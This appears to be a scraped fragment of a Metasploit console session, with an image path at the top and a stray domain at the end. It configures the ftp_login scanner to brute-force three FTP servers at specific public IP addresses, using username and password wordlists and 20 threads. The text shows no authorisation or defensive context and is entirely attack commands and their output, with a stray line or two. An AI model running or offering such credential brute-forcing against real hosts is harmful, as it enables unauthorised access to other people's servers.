 msf > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(ftp_login) > services -p 21 -R
user.txt
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
58.64.214.189 21 tcp ftp open FileZilla ftpd
115.28.227.1 21 tcp ftp open ProFTPD 1.3.4c
123.57.74.213 21 tcp ftp open Microsoft ftpd
RHOSTS => 58.64.214.189 115.28.227.1 123.57.74.213
msf auxiliary(ftp_login) > set USER_FILE /root/Desktop/user.txt
USER_FILE => /root/Desktop/user.txt
msf auxiliary(ftp_login) > set PASS_FILE /root/Desktop/pass.txt
PASS_FILE => /root/Desktop/pass.txt
msf auxiliary(ftp_login) > set THREADS 20
THREADS => 20
reber-9.com